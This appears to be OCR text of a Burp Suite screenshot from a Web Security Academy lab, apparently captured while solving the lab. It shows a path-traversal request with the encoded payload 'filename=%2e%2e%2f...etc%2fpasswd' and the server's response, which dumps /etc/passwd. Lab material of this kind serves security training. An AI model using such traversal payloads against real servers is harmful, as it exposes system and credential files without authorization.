 Request
Pretty Raw Hex
\n
1 GET /image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/2
2 Host: 0af9008904a4040881020cb900cb00e8.web-security-academy.net
3 Cookie: session=EKs2EwG88vW07kVgQMhrdVNs77GbSMQH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47